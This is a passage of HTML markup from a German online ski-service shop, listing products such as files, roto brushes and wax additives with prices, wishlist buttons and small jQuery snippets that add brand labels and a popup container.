		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Keramikstein-120-x-20-x-6-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18652" data-product-id="18652" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-keramikstein-120-x-20-x-6-mm/"><h3>Feile Keramikstein 120 x 20 x 6 mm</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18652" data-quantity="1" data-product_id="18652" data-product_sku="3252" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18682 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-roto-buersten-u-zubehoer product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18682 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18682 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/roto-buersten-abdeckung-fuer-120-mm-buersten/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18682" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/roto-buersten-abdeckung-fuer-120-mm-buersten/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürsten-Abdeckung-für-120-mm-Bürsten-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18682" data-product-id="18682" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/roto-buersten-abdeckung-fuer-120-mm-buersten/"><h3>Roto-Bürsten-Abdeckung für 120 mm Bürsten</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 24.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 19.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18682" data-quantity="1" data-product_id="18682" data-product_sku="3360-12" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18648 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice last instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18648 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18648 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/feile-grob-fraesfeile-300-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18648" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-grob-fraesfeile-300-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-grob-Fräsfeile-300-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18648" data-product-id="18648" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-grob-fraesfeile-300-mm/"><h3>Feile grob, Fräsfeile 300 mm</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>19.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18648" data-quantity="1" data-product_id="18648" data-product_sku="3240" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="first post-24795 product type-product status-publish has-post-thumbnail product_brand-carrot product_cat-wax product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-24795 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/carrot/">Carrot</a></span>').insertAfter('li.post-24795 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/carrot-graphite-fluor-additive/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24795" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/carrot-graphite-fluor-additive/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24795" data-product-id="24795" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/carrot-graphite-fluor-additive/"><h3>CARROT Graphite &amp; Fluor Additive, Graphite und Fluor Mischung, -8° bis 0°</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>59.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24795" data-quantity="1" data-product_id="24795" data-product_sku="GMC100" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18692 product type-product status-publish has-post-thumbnail product_brand-kandahar product_cat-wax product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18692 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/kandahar/">Kandahar</a></span>').insertAfter('li.post-18692 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/speedmetal-wet-100-gr-hochfluorwachs-mit-metallblends-4-bis-0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18692" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/speedmetal-wet-100-gr-hochfluorwachs-mit-metallblends-4-bis-0/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Wet-100-gr.-Hochfluorwachs-mit-Metallblends-4°-bis-0°-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18692" data-product-id="18692" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/speedmetal-wet-100-gr-hochfluorwachs-mit-metallblends-4-bis-0/"><h3>Speedmetal Wet, 100 gr. Synthetisches Additive mit Metallblends -4° bis 0°</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>129.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 129.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 99.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18692" data-quantity="1" data-product_id="18692" data-product_sku="114004" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="last post-18678 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-roto-buersten-u-zubehoer product_cat-skiservice first outofstock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18678 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18678 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/roto-buerste-nylon-120-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	            
		<div class="out-of-stock-badge">Out of stock</div>            
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18678" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/roto-buerste-nylon-120-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Nylon-120-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18678" data-product-id="18678" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/roto-buerste-nylon-120-mm/"><h3>Roto-Bürste, Nylon, 120 mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 45.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 39.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="https://www.skirennanzug.com/shop/roto-buerste-nylon-120-mm/" data-quantity="1" data-product_id="18678" data-product_sku="3327-3" class="button product_type_simple">Weiterlesen</a></div>
	</div>
</li>
						
							<li class="post-18642 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18642 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18642 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/feile-titum-unverchromt-200-mm-mittel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18642" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-titum-unverchromt-200-mm-mittel/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-unverchromt-200-mm-mittel-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
